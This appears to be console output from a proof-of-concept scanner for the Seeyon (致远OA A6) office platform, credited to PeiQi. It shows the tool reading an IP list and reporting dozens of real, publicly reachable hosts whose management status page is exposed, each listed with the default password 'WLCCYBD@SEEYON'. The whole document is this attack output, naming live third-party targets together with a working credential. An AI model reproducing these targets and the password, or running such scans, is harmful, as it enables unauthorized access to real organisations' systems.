 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 致远OA A6
+  使用格式:  python3 poc.py
+  File         >>> ip.txt
+------------------------------------------
Please input Attack File
File >>> ip.txt
[o] 目标 http://111.202.207.65:2001 后台监控地址 http://111.202.207.65:2001/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://218.24.105.60 后台监控地址 http://218.24.105.60/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:8090 后台监控地址 http://111.202.207.65:8090/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:4848 后台监控地址 http://111.202.207.65:4848/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://60.220.238.152:8098 后台监控地址 http://60.220.238.152:8098/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[x] 目标 http://116.236.102.58:8888 请求失败
[o] 目标 http://58.48.178.98:9090 后台监控地址 http://58.48.178.98:9090/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:5802 后台监控地址 http://111.202.207.65:5802/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://112.12.63.187:7777 后台监控地址 http://112.12.63.187:7777/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://58.216.247.254:8888 后台监控地址 http://58.216.247.254:8888/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:3388 后台监控地址 http://111.202.207.65:3388/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:6581 后台监控地址 http://111.202.207.65:6581/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:26214 后台监控地址 http://111.202.207.65:26214/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:4040 后台监控地址 http://111.202.207.65:4040/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:5601 后台监控地址 http://111.202.207.65:5601/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://119.112.14.193:8000 后台监控地址 http://119.112.14.193:8000/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://60.191.119.162:8000 后台监控地址 http://60.191.119.162:8000/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:23 后台监控地址 http://111.202.207.65:23/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://223.145.148.64:8088 后台监控地址 http://223.145.148.64:8088/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:8649 后台监控地址 http://111.202.207.65:8649/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:2455 后台监控地址 http://111.202.207.65:2455/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://182.148.123.21:8888 后台监控地址 http://182.148.123.21:8888/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://58.246.26.42:10000 后台监控地址 http://58.246.26.42:10000/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://58.62.1.102:8088 后台监控地址 http://58.62.1.102:8088/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:1991 后台监控地址 http://111.202.207.65:1991/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:8069 后台监控地址 http://111.202.207.65:8069/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:6590 后台监控地址 http://111.202.207.65:6590/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:86 后台监控地址 http://111.202.207.65:86/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:10333 后台监控地址 http://111.202.207.65:10333/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:9090 后台监控地址 http://111.202.207.65:9090/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:179 后台监控地址 http://111.202.207.65:179/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:5400 后台监控地址 http://111.202.207.65:5400/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:902 后台监控地址 http://111.202.207.65:902/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:10001 后台监控地址 http://111.202.207.65:10001/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://119.145.78.54 后台监控地址 http://119.145.78.54/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:2082 后台监控地址 http://111.202.207.65:2082/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:9653 后台监控地址 http://111.202.207.65:9653/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://111.202.207.65:10162 后台监控地址 http://111.202.207.65:10162/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON
[o] 目标 http://118.114.254.100:8081 后台监控地址 http://118.114.254.100:8081/seeyon/management/status.jsp, 默认密码为: WLCCYBD@SEEYON